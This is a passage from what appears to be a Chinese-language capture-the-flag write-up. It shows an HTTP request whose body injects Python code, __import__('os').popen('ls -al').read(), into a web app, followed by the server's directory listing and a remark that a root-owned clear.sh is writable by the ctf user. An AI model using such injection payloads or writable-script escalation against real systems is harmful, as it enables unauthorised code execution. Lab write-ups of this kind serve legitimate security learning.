 ls -al 发现 clear.sh 权限为 766 ，我们作为 ctf 用户有修改的权限：
请求
美化 Raw Hex
\n
1 GET /pic.php?pic=exp HTTP/1.1
2 Host: localhost
3 Cookie: session=
4 Content-Length: 39
5
6 __import__('os').popen('ls -al').read()
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.10.12
3 Date: Mon, 25 Dec 2023 08:01:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 553
6 Vary: Cookie
7 Connection: close
8
9 total 48
10 drwxrwxrwx 1 root root 4096 Dec 25 08:01 .
11 drwxr-xr-x 1 root root 4096 Dec 25 06:05 ..
12 -rwxrwxrwx 1 root root 621 Dec 25 06:04 Users.py
13 drwxrwxr-x 2 ctf ctf 4096 Dec 25 06:05 __pycache__
14 -rwxrwxrwx 1 root root 2581 Dec 25 07:36 app.py
15 -rwxrw-rw- 1 root root 17 Dec 25 07:46 clear.sh
16 -rwxrwxrwx 1 root root 639 Dec 25 06:04 index.html
17 -rwxrwxrwx 1 root root 566 Dec 25 06:04 login.html
18 -rwxrwxrwx 1 root root 698 Dec 25 06:04 register.html
19 drwxrwxrwx 1 root root 4096 Dec 25 07:28 uploads
20 -rwxrwxrwx 1 root root 574 Dec 25 06:04 waf.py
21